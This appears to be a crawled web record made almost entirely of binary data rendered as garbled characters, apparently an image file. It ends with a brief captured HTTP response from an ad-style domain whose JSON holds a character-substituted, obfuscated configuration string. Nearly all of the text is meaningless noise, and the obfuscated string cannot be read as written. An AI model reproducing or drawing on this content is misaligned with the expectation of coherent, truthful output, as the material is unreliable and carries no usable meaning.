�F4��\]!Y����@�4A��*�u���6��B$����`���Aǎ�f5K休j�, �Z 8�,�����hX��*A�Ń&F0���Y|���5��0���?�Ш�[7���"�}�s7b��^h]��rp��Š��U���7HXa(����Pn�!���Q$Q&0�WiW)1T�8g�j���r�_�M`��V=�&8`ZZ�%-w=3�M8�x1k/�P�< �0&PЉ{Д&��	ZLa
,Iйx�s(��"�    l�؀!YYE�XO���lP@d"� G�<WO�eJS�)s�ǰZ�>�25�8�K#��H�>��Q�qn���kə�E���G.�8�����{Rv�&^��I$A��  ��I�U���Q���^
�*} َGӛ��PĶ@��\X%�#��Me���T}���}T��hP Y�[��߯Ǌ ^�ʄDZa�D����4]Ab�"������������d��80+�D�K�n�;����]o"�  �T�<�3��1��?���ת!᳝Qxp[2���r��k�q��;آF
�|7����.Gr�\�Աut���'s'���(��p��s�� 刴�7�D����Ն
���a�Q ��gk�~d� i��T݂|̢��d�U �%  x�gGK�a_��vF0%@'V�4@K�=x'�U#+D �,�dB��A�d +P�p ��2  2po�F @cބ�f�Z��N�4d��N0`��o;Z�V7�1`�8ְ:o�epP0EA{�qq˰j0!S��{|��[@|�u|����\��\/0�w�z}.G���/A/8�/�b��}���h8�z�^�%91��&[~?E�[
qc��Q�'-aTc�2Ρj!�I"v��>e �V��Vh�%\l:q�vc�6[�4I$�e	�G�^e�N ��0�&o:p+`E)�2 �1؍�(+` O����6/�0�A��@oEh��T �b*�87�oNUC�8V�8��R�D�#[X{��# �Qq:� '|���p8r�|r�|/�\�ȇ�;*5<<�G��"'�G��]5U pkV�8t��n�`~n��R��W[���4Z�4�5uQaO5���d�WO���aUZ���X�
؀�|qal�ΖO0t���+G�PcAS�l"�4�e�=��ux�P2���؍����Y�es	�Q!�%=.d6A��8C#�@�"cJ�r<4���`G��z��q�0��p@g_腷1�O��3���{P����igt�gsxr��\L��"�r0w],��=QHyt�?�G;�"�v�Ei5�67�H��#<i����&������OA�AI�>(q�O� vZ'�&#�uP����Y������M��vj��q5�8	>P	�B�8,N�LS@ p�h�p� )0 ,X;��ڗ�"���GG'E	-WY��y��N#p�����oRU��h��z�|YF�	������&#QV���I�� Q��q$ŗ�w���i�V�IW���w��d!)U]+/��4ʓh݅ �!�[Դ'�9r�D���;e�l�l��T�����6�y'ji_<�b�0U�U��p1){��P�Z5����^	���4WSPo jK�WvzM �u�y��Bpx/p0��� *��ߴ����D�јsӢ3$��0�f&z(���h�5�IFd+c7t?�p9�Q����)��X¤k�q�:�� kQ*���I��|�Ǒ�z�'�&�g#<BhA�01���<����[��XE~�X[E�\��H���+���tPj�Huа9��>���bp��J���ڟ�ڋ�v&�)��l#!K��@0�HjY	�R�9�NVT���ꍼ:�2 0u	�Yフ7�B��v/0�!�����U!q-����zq&�_[�qm>�ר�ل�)J�"�"1 �Ӯ���RY����t�J[z-+���.��.,a}#��"*�G��#��wHۚ0��(����MФ��G[�h�;�ҙj2�W!�: �jp�'�-�B!�7�0����k��zv��P�~Q@8�j�o�$�2A{b`01��a�t���*� �5@�4��(�S{x  ���T!�2X߱5�յ^�N7 -1j��1����U�8�+1S�ؒ'lY߳^�9�� ���d�0����O����y�uv��՛x8�wx��{�7��[G���s�^`�� �"�E�	\t�V6b���"ƺ����* ��;��u��X'R�����T�dL� �ʼp�������3;@AS��8?� @
'�O��b���zM�������+����� ��ܦȚ��؎�8�4$�P*�w*e���j� x>��R��qoxU�$hK�&#�x�Td81!� �(L޲�f�0G�����X�r�y��)}���#�F̹
�hy ����r*N"9vºX�t��4߹��L���@��'u�xI��TMI'�1��{���	ݼ�zvVaԻE�4|�6#!M~|�!��(,m0����҃���ő 4 �񫫔�\ɘ\�?��^N'x��,�v��Z�:t�������+,k�W�q���W�^ؙ�󷖀�DJJD�E5�P���{���H��ք��� e��a����'g�u:�c��Z����/F�Y�/�P`Z� �aMSc�����,�l����;�Lu���~�h��IT���) �Щk#�;���(�u\&x<�X_���	�[�!���'�B�` � ���}I��20�/=�� 0 P)3�&����ӷ�A�/S�?�ʀ�CD]��zz� �zp��ts;[�8�M��'����2�pe��h�Z����fִ��o��(W�\Z�XZ���Z%�x�R*U<֕�E+�'��,�� Ŷ(v9R��K *���4����ؐ�L%��Be��󚤈�EJ�(J9:*u@�
]�����ʋm��a�L��V��	��,&f� P��7���<�4�P; ��~Y��}x �cui��͢�=�/��m�~����ʷ�q��i ��"�Ntt�mt�2|D��#��"c�G�]m�"�Q~;���4��Ҍ7�%N�E���Zk�'���PH�Ch�I+��ر��iiEg���Y��5m>��1��J� zxpP�,X'[=��P��C�Y�
�D��1˩�t�>��!4���
O��Sq�+ѷsxK�p��{�O;��[�i���k	?��*�J��q^Jg� O	����{^$�C��n%P-O���G0$hk9ߩI� `E��=ֲz�����Z1��F�~;	�
���ֱխ��N�K�H1m��[���s��q6��ˈ���n�RPt®0;ϧ�4����vrtTwj���r�0ڣ����н����3E�D-DMW��A'��pC'��90�4�EB>Ur����ƍ��H�hn�̭��]�oB;˵ C�� ���k���!Խ1�3�l�z�'����Z�]�w�4��yۄO�d�]�������
q3��y�^�.;�_��T������M}b�V<�\HV�#H%�2��miM������=�觢����_O�A�Q�E�Z� �O�s�vI�ǓaV ����h\ޖ��:]I��1r�
����ܜ���c`���r
Vhjnj
Gze #&)V.11AV@:=��F�JIG����>P&^acegik'RRBL8�LL

(�)ZZ44n���4
 8�8�9TB������.NN *�w22�tp��tRF$& �JB�� '����'�7l�B��M��@8��A�9�dI���T��EJ-(�(ֲ%B@�y@gO�?�
�h$U����bt�I�C*�r:�0��@�
�� ��?8v��Q��°�o�;�ذ)
pH��D_�m���-\������D	=&�Iٰ��	Z�d�5G�3��Ϭ�8S��ʳ��j2T���=bIƀ�(eʴ���K�L%?�����lE�N끃	C��1dʚ9�@409�Qܐ����n��(20�GO�4\�Y�����WR�dP��,¨�`9�1�C�8��Øfj�%�`:����JQ��**���� �����<�2�����ǱH�(��C���JRIa�|�.a4�@�����,���Íˎ�o�ǜ�g�.h��4k��p#>3p`0�䨣�T�
��)dp�M �M���O( ���t�V���@��`(��^> f������n��jP�^�ơ��̈����w�'	�Ev*�J��t`��*��j�`��$��[�B��		$�@�M�W���A�����Ƨz�]����`��t�!)�y:��Z���T�
+���5�"`;�2G#9�Qɏ?&�.��i��,a�.wԇ4}��A?'��� (�B�65��9α3Ω�*��T�jMiVH �Bo��FPx�H~NkK"��8J;�9M5e�V\	Um�H}�^|	�ɶR�n�`�f�"�9��	`� 8jS��|P�b�C��;xdH|����DH�m�7tp�%�Zs�M]���}���F����J� �|#�Hw�쵗��w
`��d�>ȇ��u��K���z�ߐ�h1�jkd��j�I��_��N���J@#�tY2�d��'���wB��sz5C,a�����J�T|��8j4��#ś�A�k]�7�QlP9�a��Ҷ6��:9U�V��$c�O4�Q����p�# .��n��z�@r0�%�  ! ��
0�kM������%:-n"�"!�R�	 ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0107gc.7rx8dv.com:8005/d/3311?t=0.13273462389612511
body_size: 1093
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQQ0s@ss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}01p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}01p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp}^QXnLmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}